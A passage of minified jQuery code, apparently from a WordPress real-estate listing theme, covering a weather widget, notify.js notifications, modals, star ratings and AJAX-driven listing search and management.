Date(1e3*e.forecast.simpleforecast.forecastday[d].date.epoch),t.strings.days),u.code=o[e.forecast.simpleforecast.forecastday[d].icon],u.desc=e.forecast.simpleforecast.forecastday[d].conditions,"metric"==t.units?u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[d].high.celsius),min:Math.round(e.forecast.simpleforecast.forecastday[d].low.celsius)}:u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[d].high.fahrenheit),min:Math.round(e.forecast.simpleforecast.forecastday[d].low.fahrenheit)},a.forecast.push(u)}}return a}(t,n.settings);n._weather=a,w.data(n.element,"weather",a),i.resolve(a,n)}else i.reject(t,n)}else i.reject(e,n)}).fail(function(e){i.reject(e,n)}),i},error:function(e,t){t||(t=this),t.settings.loadingAnimation&&t.settings.render&&t.loading.remove(),"openweathermap"==t.settings.api?e=null!=e.error?e.error:"Weather request error. Please make sure that your api is entered.":"yahoo"==t.settings.api?e=e.query.results?"Error: "+e.query.results.channel.item.title+". See console log for details.":"Error: no results. See console log for details.":"wunderground"==t.settings.api&&(e=e.response.error.type+" See console log for details.");var a=w("<div/>",{class:"flatWeatherPlugin "+t.settings.view});return w("<h2/>").text("Error").appendTo(a),w("<p/>").text(e).appendTo(a),w(t.element).html(a),w(t.element)},render:function(e,t){t||(e=(t=this)._weather);var a="metric"==t.settings.units?"&#176;C":"&#176;F";t.settings.loadingAnimation&&t.settings.render&&t.loading.remove();var n,i,s,o,r,l=w("<div/>",{class:"flatWeatherPlugin "+t.settings.view});if(t.settings.displayCityNameOnly?w("<h2/>").text(e.city).appendTo(l):w("<h2/>").text(e.location).appendTo(l),"forecast"!=t.settings.view){var c=w("<div/>",{class:"wiToday"}),d=w("<div/>",{class:"wiIconGroup"});w("<div/>",{class:"wi wi"+e.today.code}).appendTo(d),w("<p/>",{class:"wiText"}).text(e.today.desc).appendTo(d),d.appendTo(c),w("<p/>",{class:"wiTemperature"}).html(e.today.temp.now+"<sup>"+a+"</sup>").prependTo(c),c.appendTo(l)}if("simple"!=t.settings.view){var u=w("<div/>",{class:"wiDetail"});if("partial"==t.settings.view&&w("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(c),"partial"!=t.settings.view){"today"!=t.settings.view&&w("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(u);var h=w("<ul/>",{class:"astronomy"}).appendTo(u);e.today.sunrise&&w("<li/>",{class:"wi sunrise"}).text(e.today.sunrise).appendTo(h),e.today.sunset&&w("<li/>",{class:"wi sunset"}).text(e.today.sunset).appendTo(h);var m=w("<ul/>",{class:"temp"}).appendTo(u);w("<li/>").html(t.settings.strings.max+": "+e.today.temp.max+"<sup>"+a+"</sup>").appendTo(m),w("<li/>").html(t.settings.strings.min+": "+e.today.temp.min+"<sup>"+a+"</sup>").appendTo(m);var p=w("<ul/>",{class:"atmosphere"}).appendTo(u);w("<li/>",{class:"wi humidity"}).text(e.today.humidity).appendTo(p),w("<li/>",{class:"wi pressure"}).text(e.today.pressure).appendTo(p),w("<li/>",{class:"wi wind"}).text((n=e.today.wind.speed,i=e.today.wind.deg,s=t.settings.units,o=t.settings.strings.direction,r=i,0<=r&&r<=11.25||348.75<r&&r<=360?r=o[0]:11.25<r&&r<=33.75?r=o[1]:33.75<r&&r<=56.25?r=o[2]:56.25<r&&r<=78.75?r=o[3]:78.75<r&&r<=101.25?r=o[4]:101.25<r&&r<=123.75?r=o[5]:123.75<r&&r<=146.25?r=o[6]:146.25<r&&r<=168.75?r=o[7]:168.75<r&&r<=191.25?r=o[8]:191.25<r&&r<=213.75?r=o[9]:213.75<r&&r<=236.25?r=o[10]:236.25<r&&r<=258.75?r=o[11]:258.75<r&&r<=281.25?r=o[12]:281.25<r&&r<=303.75?r=o[13]:303.75<r&&r<=326.25?r=o[14]:326.25<r&&r<=348.75&&(r=o[15]),r||(r=""),r+" "+n+" "+("metric"==s?"km/h":"mph"))).appendTo(p),u.appendTo(c)}if("today"!=t.settings.view||"forecast"==t.settings.view){for(var f=w("<ul/>",{class:"wiForecasts"}),g="forecast"==t.settings.view?0:1;g<e.forecast.length;g++){var v=w("<li/>",{class:"wiDay"}).html("<span>"+e.forecast[g].day+"</span>").appendTo(f),y=w("<ul/>",{class:"wiForecast"}).appendTo(v);w("<li/>",{class:"wi wi"+e.forecast[g].code}).appendTo(y),w("<li/>",{class:"wiMax"}).html(e.forecast[g].temp.max+"<sup>"+a+"</sup>").appendTo(y),w("<li/>",{class:"wiMin"}).html(e.forecast[g].temp.min+"<sup>"+a+"</sup>").appendTo(y)}f.appendTo(l)}}return w(t.element).html(l),w(t.element)}}),w.fn[i]=function(t,e){return w.isFunction(n.prototype[t])?this.data("plugin_"+i)[t](e):this.each(function(){if(!w.data(this,"plugin_"+i)){var e=new n(this,t);return w.data(this,"plugin_"+i,e)}})},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)}}(jQuery,window,document),function(e,t,a){void 0===t.CTH_FILTERS&&(t.CTH_FILTERS={},t.CTH_ACTIONS={},t._cth_add=function(e,t,a,n){var i="filter"==e?CTH_FILTERS:CTH_ACTIONS;n=n||10,t in i||(i[t]=[]),n in i[t]||(i[t][n]=[]),i[t][n].push({func:a,pri:n})},t.cth_add_filter=function(e,t,a){_cth_add("filter",e,t,a)},t.cth_add_action=function(e,t,a){_cth_add("action",e,t,a)},t._cth_do=function(e,t){var a,n="action"==e?CTH_ACTIONS:CTH_FILTERS,i=t[0];if(!(i in n))return t[1];for(var s in[].shift.apply(t),n[i])if(void 0!==(a=n[i][s]))for(var o in a){var r=a[o].func;"function"==typeof r&&("filter"===e?t[0]=r.apply(null,t):r.apply(null,t))}return"filter"===e?t[0]:void 0},t.cth_apply_filters=function(e,t,a){return _cth_do("filter",arguments)},t.cth_do_action=function(e,t){_cth_do("action",arguments)})}(jQuery,window,document),"function"==typeof window.cth_do_add_hooks&&window.cth_do_add_hooks(),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(j){function n(e,t,a){var n,i,s;"string"==typeof a&&(a={className:a}),this.options=(n=f,i=j.isPlainObject(a)?a:{},(s=function(){}).prototype=n,j.extend(!0,new s,i)),this.loadHTML(),this.wrapper=j(d.html),this.options.clickToHide&&this.wrapper.addClass(l+"-hidable"),this.wrapper.data(l,this),this.arrow=this.wrapper.find("."+l+"-arrow"),this.container=this.wrapper.find("."+l+"-container"),this.container.append(this.userContainer),e&&e.length&&(this.elementType=e.attr("type"),this.originalElement=e,this.elem=y(e),this.elem.data(l,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(t)}var S=[].indexOf||function(e){for(var t=0,a=this.length;t<a;t++)if(t in this&&this[t]===e)return t;return-1},o="notify",l=o+"js",r=o+"!blank",T={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},E=["l","c","r"],I=["t","m","b"],M=["t","b","l","r"],O={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},c={},d={name:"core",html:'<div class="'+l+'-wrapper">\n    <div class="'+l+'-arrow"></div>\n   <div class="'+l+'-container"></div>\n</div>',css:"."+l+"-corner {\n position: fixed;\n  margin: 5px;\n  z-index: 1050;\n}\n\n."+l+"-corner ."+l+"-wrapper,\n."+l+"-corner ."+l+"-container {\n  position: relative;\n   display: block;\n   height: inherit;\n  width: inherit;\n   margin: 3px;\n}\n\n."+l+"-wrapper {\n   z-index: 1;\n   position: absolute;\n   display: inline-block;\n    height: 0;\n    width: 0;\n}\n\n."+l+"-container {\n    display: none;\n    z-index: 1;\n   position: absolute;\n}\n\n."+l+"-hidable {\n    cursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n    position: relative;\n}\n\n."+l+"-arrow {\n  position: absolute;\n   z-index: 2;\n   width: 0;\n height: 0;\n}"},u={"border-radius":["-webkit-","-moz-"]},e=function(e,a){if(!e)throw"Missing Style name";if(!a)throw"Missing Style definition";if(!a.html)throw"Missing Style HTML";var t=c[e];t&&t.cssElem&&(window.console&&console.warn(o+": overwriting style '"+e+"'"),c[e].cssElem.remove()),a.name=e,c[e]=a;var i="";a.classes&&j.each(a.classes,function(e,t){return i+="."+l+"-"+a.name+"-"+e+" {\n",j.each(t,function(a,n){return u[a]&&j.each(u[a],function(e,t){return i+=" "+t+a+": "+n+";\n"}),i+="   "+a+": "+n+";\n"}),i+="}\n"}),a.css&&(i+="/* styles for "+a.name+" */\n"+a.css),i&&(a.cssElem=h(i),a.cssElem.attr("id","notify-"+a.name));var n={},s=j(a.html);m("html",s,n),m("text",s,n),a.fields=n},h=function(t){var a;(a=g("style")).attr("type","text/css"),j("head").append(a);try{a.html(t)}catch(e){a[0].styleSheet.cssText=t}return a},m=function(t,e,a){var n;return"html"!==t&&(t="text"),p(e,"["+(n="data-notify-"+t)+"]").each(function(){var e;(e=j(this).attr(n))||(e=r),a[e]=t})},p=function(e,t){return e.is(t)?e:e.find(t)},f={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},g=function(e){return j("<"+e+"></"+e+">")},v={},y=function(a){return a.is("[type=radio]")&&(a=a.parents("form:first").find("[type=radio]").filter(function(e,t){return j(t).attr("name")===a.attr("name")}).first()),a},N=function(e,t,a){var n;if("string"==typeof a)a=parseInt(a,10);else if("number"!=typeof a)return;if(!isNaN(a))return n=T[O[t.charAt(0)]],t,void 0!==e[n]&&(t=T[n.charAt(0)],a=-a),void 0===e[t]?e[t]=a:e[t]+=a,null},F=function(e,t,a){if("l"===e||"t"===e)return 0;if("c"===e||"m"===e)return a/2-t/2;if("r"===e||"b"===e)return a-t;throw"Invalid alignment"},w=function e(t){return(e.e=e.e||g("div")).text(t).html()};n.prototype.loadHTML=function(){var e;e=this.getStyle(),this.userContainer=j(e.html),this.userFields=e.fields},n.prototype.show=function(e,t){var a,n,i,s,o,r;if(n=function(){if(!e&&!r.elem&&r.destroy(),t)return t()},o=0<(r=this).container.parent().parents(":hidden").length,i=this.container.add(this.arrow),a=[],o&&e)s="show";else if(o&&!e)s="hide";else if(!o&&e)s=this.options.showAnimation,a.push(this.options.showDuration);else{if(o||e)return n();s=this.options.hideAnimation,a.push(this.options.hideDuration)}return a.push(n),i[s].apply(i,a)},n.prototype.setGlobalPosition=function(){var e=this.getPosition(),t=e[0],a=e[1],n=T[t],i=T[a],s=t+"|"+a,o=v[s];if(!o||!document.body.contains(o[0])){o=v[s]=g("div");var r={};r[n]=0,"middle"===i?r.top="45%":"center"===i?r.left="45%":r[i]=0,o.css(r).addClass(l+"-corner"),j("body").append(o)}return o.prepend(this.wrapper)},n.prototype.setElementPosition=function(){var e,t,a,n,i,s,o,r,l,c,d,u,h,m,p,f,g,v,y,w,b,_,k,x,$,C,A,D;for(k=(C=this.getPosition())[0],_=C[1],C[2],d=this.elem.position(),r=this.elem.outerHeight(),u=this.elem.outerWidth(),l=this.elem.innerHeight(),c=this.elem.innerWidth(),D=this.wrapper.position(),i=this.container.height(),s=this.container.width(),v=T[k],(o={})[b=T[w=O[k]]]="b"===k?r:"r"===k?u:0,N(o,"top",d.top-D.top),N(o,"left",d.left-D.left),m=0,f=(A=["top","left"]).length;m<f;m++)x=A[m],(y=parseInt(this.elem.css("margin-"+x),10))&&N(o,x,y);if(h=Math.max(0,this.options.gap-(this.options.arrowShow?a:0)),N(o,b,h),this.options.arrowShow){for(a=this.options.arrowSize,t=j.extend({},o),e=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white",p=0,g=M.length;p<g;p++)$=T[x=M[p]],x!==w&&(n=$===v?e:"transparent",t["border-"+$]=a+"px solid "+n);N(o,T[w],a),0<=S.call(M,_)&&N(t,T[_],2*a)}else this.arrow.hide();if(0<=S.call(I,k)?(N(o,"left",F(_,s,u)),t&&N(t,"left",F(_,a,c))):0<=S.call(E,k)&&(N(o,"top",F(_,i,r)),t&&N(t,"top",F(_,a,l))),this.container.is(":visible")&&(o.display="block"),this.container.removeAttr("style").css(o),t)return this.arrow.removeAttr("style").css(t)},n.prototype.getPosition=function(){var e,t,a,n,i,s,o,r,l,c;if(r=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition),l=r,c=[],j.each(l.split(/\W+/),function(e,t){var a;if(a=t.toLowerCase().charAt(0),T[a])return c.push(a)}),0===(e=c).length&&(e[0]="b"),t=e[0],S.call(M,t)<0)throw"Must be one of ["+M+"]";return(1===e.length||(a=e[0],0<=S.call(I,a)&&(n=e[1],S.call(E,n)<0))||(i=e[0],0<=S.call(E,i)&&(s=e[1],S.call(I,s)<0)))&&(e[1]=(o=e[0],0<=S.call(E,o)?"m":"l")),2===e.length&&(e[2]=e[1]),e},n.prototype.getStyle=function(e){var t;if(e||(e=this.options.style),e||(e="default"),!(t=c[e]))throw"Missing style: "+e;return t},n.prototype.updateClasses=function(){var e,t;return e=["base"],j.isArray(this.options.className)?e=e.concat(this.options.className):this.options.className&&e.push(this.options.className),t=this.getStyle(),e=j.map(e,function(e){return l+"-"+t.name+"-"+e}).join(" "),this.userContainer.attr("class",e)},n.prototype.run=function(e,t){var a,n,i,s,o;if(j.isPlainObject(t)?j.extend(this.options,t):"string"===j.type(t)&&(this.options.className=t),!this.container||e){if(this.container||e){for(i in n={},j.isPlainObject(e)?n=e:n[r]=e,n)a=n[i],(s=this.userFields[i])&&("text"===s&&(a=w(a),this.options.breakNewLines&&(a=a.replace(/\n/g,"<br/>"))),o=i===r?"":"="+i,p(this.userContainer,"[data-notify-"+s+o+"]").html(a));this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))}}else this.show(!1)},n.prototype.destroy=function(){this.wrapper.data(l,null),this.wrapper.remove()},j[o]=function(e,t,a){return e&&e.nodeName||e.jquery?j(e)[o](t,a):(a=t,new n(null,t=e,a)),e},j.fn[o]=function(t,a){return j(this).each(function(){var e=y(j(this)).data(l);e&&e.destroy();new n(j(this),t,a)}),this},j.extend(j[o],{defaults:function(e){return j.extend(f,e)},addStyle:e,removeStyle:function(e){if(!e)throw"Missing Style name";c[e]&&delete c[e]},pluginOptions:f,getStyle:function(e){return c[e]},insertCSS:h}),e("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),j(function(){h(d.css).attr("id","core-notify"),j(document).on("click","."+l+"-hidable",function(e){j(this).trigger("notify-hide")}),j(document).on("notify-hide","."+l+"-wrapper",function(e){var t=j(this).data(l);t&&t.show(!1)})})}),function(a){a.notify.defaults({autoHideDelay:1e4,globalPosition:"bottom right",className:"cth-success"}),window.cthMobileDetect=function(){var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};return null==e.any()?(a("body").removeClass("cth-mobile"),!1):(a("body").addClass("cth-mobile"),!0)},a(function(){cthMobileDetect(),a(window).on("resize",function(){cthMobileDetect()}),a(".cth-scroll-link").on("click",function(){var e=10+a(".main-header").height();if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var t=a(this.hash);if((t=t.length?t:a("[name="+this.hash.slice(1)+"]")).length)return a("html,body").animate({scrollTop:t.offset().top-e},{queue:!1,duration:1200,easing:"easeInOutExpo"}),!1}})})}(jQuery),function(r){"use strict";r(function(){r(".review-range-item").each(function(){r(".leave-rating input").change(function(){var e=r(this);r(".leave-rating .selected").removeClass("selected"),e.closest("label").addClass("selected")})})}),r(function(){r(".listing-review-form").length&&r(".listing-review-form").attr("enctype","multipart/form-data"),r(document).on("click",".homeradar_addons-like-button",function(e){e.preventDefault();var t=r(this),a=t.attr("data-post-id"),n=t.attr("data-nonce"),i=t.attr("data-iscomment");return""!==a&&r.ajax({type:"POST",url:_homeradar_add_ons.url,data:{action:"homeradar_addons_like",post_id:a,nonce:n,is_comment:i},beforeSend:function(){t.addClass("like-process")},success:function(e){"1"==i?(t.children(".comment-like-icon").html(e.icon),t.children(".comment-like-count").html(e.count)):t.html(e.count+e.icon),t.prop("title",e.status_text),"unliked"===e.status?t.removeClass("liked"):t.addClass("liked"),t.removeClass("like-process")}}),!1})}),r(".accordion a.toggle").on("click",function(e){e.preventDefault();var t=r(this).closest(".accordion");t.find("a.toggle").removeClass("act-accordion"),r(this).next("div.accordion-inner").is(":visible")?r(this).next("div.accordion-inner").slideUp():(r(this).addClass("act-accordion"),768<r(window).width()&&t.find("a.toggle").next("div.accordion-inner").slideUp(),r(this).next("div.accordion-inner").slideToggle())}),r(document).on("click",".tabs-menu a",function(e){e.preventDefault();var t=r(this),a=t.attr("href");t.parent().addClass("current"),t.parent().siblings().removeClass("current"),t.closest(".tabs-wrapper").find(".tab-content").not(a).css("display","none").removeClass("tab-current"),t.closest(".tabs-wrapper").find(a).fadeIn().addClass("tab-current")}),r(document).on("click",".repeating-fields .add-field",function(e){e.preventDefault();var t=r(this).closest(".entry"),a=r(this).closest(".repeating-fields"),n=a.data("remove-text");r(t.clone()).appendTo(a);a.find(".entry:not(:last) .add-field").removeClass("add-field").addClass("remove-field").text(n)}),r(document).on("click",".repeating-fields .remove-field",function(e){e.preventDefault(),r(this).closest(".entry").remove()}),r(document).on("click",".repeater-fields-wrap .addfield,.repeater-fields-wrap .btn-add",function(e){e.preventDefault();var t=r(this).closest(".repeater-fields-wrap"),a=t.children(".repeater-fields"),n=r(this).data("index")?r(this).data("index"):a.children().length?a.children().length:0,i=t.data("tmpl"),s=t.data("tmpl_data")?t.data("tmpl_data"):{},o=_.template(r("#"+i).html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});a.append(o(r.extend({index:++n},s))),r(this).data("index",n)}),r(document).on("click",".repeater-fields-wrap .rmfield,.repeater-fields-wrap .btn-del",function(e){e.preventDefault(),r(this).closest(".entry").remove()}),r(".header-user-name").on("click",function(){r(".header-user-menu ul").toggleClass("hu-menu-vis"),r(this).toggleClass("hu-menu-visdec")});var e={hide:function(){r(".ctb-modal , .reg-overlay").fadeOut(200),r("html, body").removeClass("hid-body"),r(".modal_main").removeClass("vis_mr")}};window.ctbmodal=e,r(document).on("click",".ctb-modal-open",function(e){e.preventDefault(),r(".ctb-modal , .reg-overlay").fadeIn(200),r(".modal_main").addClass("vis_mr"),r("html, body").addClass("hid-body")}),r(document).on("click",".logreg-modal-open",function(e){if(e.preventDefault(),r("#ctb-logreg-modal").length){var t=r("#ctb-logreg-modal"),a=void 0!==r(this).data("message")?r(this).data("message"):"";t.find(".prelog-message").text(""),""!=a&&t.find(".prelog-message").text(a),t.fadeIn(200),r(".reg-overlay").fadeIn(200),t.find(".modal_main").addClass("vis_mr"),r("html, body").addClass("hid-body")}}),r(".lost-password").on("click",function(e){e.preventDefault(),r(".modal_main").removeClass("vis_mr"),r(".ctb-modal").fadeOut(200,function(){r("#ctb-resetpsw-modal").fadeIn(200),r("#ctb-resetpsw-modal").find(".modal_main").addClass("vis_mr")})}),r(".cplan-modal-open").on("click",function(e){e.preventDefault();var t=r(this).data("listing");null!=t?(r("#ctb-cplan-modal").find('input[name="listing_id"]').val(t),r("#ctb-cplan-modal").fadeIn(),r("html, body").addClass("hid-body")):console.log("invalid listing id")}),r(".reply-lauthor_msg").on("click",function(e){e.preventDefault();var t=r("#ctb-reply-msg-modal"),a=r(this).data("id"),n=r(this).data("replyto"),i=r(this).data("firstmsg"),s=r(this).data("title");null!=a&&null!=n?(r(".author-message-form").show().trigger("reset"),r(".author-message-form + .lauthor-message").remove(),t.find(".lauthor-msg-title").text(s),t.find('input[name="authid"]').val(a),t.find('input[name="reply_to"]').val(n),t.find('input[name="first_msg"]').val(i),t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),r("html, body").addClass("hid-body")):console.log("invalid message id")}),r(".open-listing-claim").on("click",function(e){e.preventDefault();var t=r("#ctb-listing-claim-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),r("html, body").addClass("hid-body")}),r(".open-new-campaign-modal").on("click",function(e){e.preventDefault();var t=r("#ctb-new-campaign-modal");t.fadeIn(),r("html, body").addClass("hid-body"),t.find(".modal_main").addClass("vis_mr")}),r(".ctb-modal-close, .reg-overlay").on("click",function(){e.hide()})}(jQuery),function($){"use strict";function cardRaining(){$(".card-popup-raining").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),a=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(a)){var n=parseInt(a-t);$("<i class='far fa-star'></i>").duplicate(n).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))})}function cardRainingVis(){$(".card-popup-rainingvis").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),a=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(a)){var n=parseInt(a-t);$("<i class='far fa-star'></i>").duplicate(n).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}),$(".price-level-item").each(function(e){var t=$(this).attr("data-pricerating");$("<strong>$</strong>").duplicate(t).prependTo(this)})}$.fn.duplicate=function(e,t){for(var a=[],n=0;n<e;n++)$.merge(a,this.clone(t).get());return this.pushStack(a)},$(function(){cardRaining(),cardRainingVis(),$(".footer-bg").length&&$("<span class='footer-bg-pin'></span>").duplicate(4).prependTo(".footer-bg"),$(".leave-rating input:radio").on("change",function(){if($(this).is(":checked")){var e=$(this).data("ratingtext");e&&$(this).closest(".leave-rating-wrap").children(".count-radio-wrapper").children("span").text(e)}})}),window.addEventListener("mapPopupOpened",function(e){cardRaining()});var AjaxHelper={config:{},initConfig:function(){this.config={ajaxParams:{type:"POST",url:_homeradar_add_ons.url,data:{}},actionPrefix:"homeradar_addons_"}},init:function(){this.initConfig()},send:function(e,t){var a=JSON.parse(JSON.stringify(this.config.ajaxParams));t=t||{},e=this.config.actionPrefix+e,$.extend(a,t),a.data instanceof FormData?(a.data.append("action",e),a.data.append("_nonce",_homeradar_add_ons.nonce),a.data.append("_wpnonce",_homeradar_add_ons.nonce)):(a.data.action=e,a.data._nonce=_homeradar_add_ons.nonce,a.data._wpnonce=_homeradar_add_ons.nonce),null!=_homeradar_add_ons.wpml&&(a.data.lang=_homeradar_add_ons.wpml);var n=a.success,i=a.error;return(n||i)&&(a.success=function(e){null!=e.debug&&e.debug&&console.log(e),e.success&&n&&n(e.data),!e.success&&i&&i(e.data)},i&&(a.error=function(e){console.log(e),i(e)})),$.ajax(a)}};AjaxHelper.init(),$(function(){$(".list-search-form-js").each(function(){0==$(this).find('input[name="search_term"]').length&&$(this).append('<input type="hidden" name="search_term" value="">')}),$(".col-list-wrap.anim_clw.show_toggle_filter").length&&$(".back-to-filters").attr("href","#lisconfw")}),$(document).on("change",'.fuzone input[type="file"]',function(e){var n=this;$(n).closest(".fuzone").children(".fu-imgs").html(""),n.files.length>_homeradar_add_ons.md_limit?(alert(_homeradar_add_ons.md_limit_msg),n.value=""):0<n.files.length&&_.each(n.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_homeradar_add_ons.md_limit_size)alert(_homeradar_add_ons.md_limit_size_msg),n.value="";else{var a=new FileReader;a.onload=function(e){$(n).closest(".fuzone").children(".fu-imgs").append('<img src="'+e.target.result+'">')},a.readAsDataURL(e)}else n.value=""})}),$(document).on("click",".del-listing",function(e){e.preventDefault();var t=$(this),a=$(this).data("id"),n=$(this).data("title");window.confirm(_homeradar_add_ons.i18n["del-listing"].replace("{{listing_title}}",n))&&a&&AjaxHelper.send("delete_listing",{data:{lid:a},success:function(e){t.closest(".dashboard-card.listing").remove()},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".set-lfeatured",function(e){e.preventDefault();var t=$(this),a={lid:$(this).data("id")},n=!1;t.hasClass("lfeatured")&&(n=!0,a.lfeatured=!0),t.addClass("do-process").attr("disabled",!0),AjaxHelper.send("featured_listing",{data:a,success:function(e){n?t.removeClass("lfeatured"):t.addClass("lfeatured"),t.removeClass("do-process").attr("disabled",!1)},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"}),t.removeClass("do-process").attr("disabled",!1)}})}),$(document).on("click",".more-filter-option",function(){$(".hidden-listing-filter").slideToggle(500),$(this).toggleClass("mfilopact")});var listing_grid_wrap_cols="",hbarWidth=0;$(".grid-opt li .expand-listing-view").on("click",function(e){e.preventDefault();$(this);""==listing_grid_wrap_cols&&(listing_grid_wrap_cols=$(this).closest(".listings-grid-wrap").attr("class")),$(this).hasClass("act-grid-opt")?($(this).closest(".col-list-wrap").removeClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class",listing_grid_wrap_cols)):($(this).closest(".col-list-wrap").addClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class","listings-grid-wrap four-cols template-column-expanded")),$(this).toggleClass("act-grid-opt"),onListingsChanged("listing-view-expand")});var hmsw=$(".filter_form_advanced");function showAdwSearch(){hmsw.addClass("vis-more-search").removeClass("more-hidden_wrap")}function hideAdwSearch(){hmsw.removeClass("vis-more-search").addClass("more-hidden_wrap")}function getFormDataObj(e){var a={};return e&&$.each(e,function(e,t){a.hasOwnProperty(t.name)?(a[t.name]=$.makeArray(a[t.name]),a[t.name].push(t.value)):a[t.name]=t.value}),a}function getParameterByName(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var a=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return a?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null}$(".mor-opt-btn_act").on("click",function(){hmsw.hasClass("vis-more-search")?hideAdwSearch():showAdwSearch()}),$(".close_msotw").on("click",function(){hideAdwSearch()}),$(document).on("submit","#list-search-page-form",function(e){return e.preventDefault(),doAjaxSearch(this),!1}),$(document).on("click",".clear-filter-btn",function(e){e.preventDefault(),$("#list-search-page-form").length&&($("#list-search-page-form").trigger("reset"),$("#list-search-page-form").find('select[name="ltype"]').val(""),$("#list-search-page-form").find('select[name="lcats[]"]').val(""),$("#list-search-page-form").find('select[name="llocs"]').val(""),$("#list-search-page-form").find('input[name="search_term"]').val(""),$("#list-search-page-form").find("select.fil-select-multi").val(""),$(".list-search-page-form .chosen-select").niceSelect("update"),doAjaxSearch(document.getElementById("list-search-page-form")))}),$(document).on("change",'.list-search-page-form select[name="ltype"]',function(e){var a=$(this).val(),n=$(this).closest(".list-search-page-form-wrap");n.find('select[name="lcats[]"]').val(""),n.find('select[name="llocs"]').val(""),1064<$(window).outerWidth()&&doAjaxSearch(this.form),n.length&&(n.addClass("loading-show"),$.ajax({type:"POST",url:_homeradar_add_ons.url,data:{action:"homeradar_change_ltype",ltype:a,_wpnonce:_homeradar_add_ons.nonce},success:function(e){if(null==e.error){n.replaceWith(e),$(".list-search-page-form .chosen-select").niceSelect(),$(".price-slider").length&&$(".price-slider").each(function(){var t=$(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),$(".single-range").length&&$(".single-range").ionRangeSlider({type:"single"}),cardRaining();var t=new CustomEvent("filterChanged",{detail:a});window.dispatchEvent(t)}else console.log(e);n.removeClass("loading-show")},error:function(e){n.removeClass("loading-show"),console.log(e)}}))}),$(document).on("change",'.list-search-page-form select[name="lcats[]"]',function(e){if("yes"!=_homeradar_add_ons.hide_cat_features){var t=$(this).val(),n=$(".list-search-page-form .listing-features-view");n.length&&(n.addClass("loading-feas"),n.children(".listing-features").html(""));var i=$(".list-search-page-form .listing-subcats-view");i.length&&(i.addClass("loading-subcats"),i.children(".listing-subcats").html("")),$("#lsearch-results-title span").length&&$("#lsearch-results-title 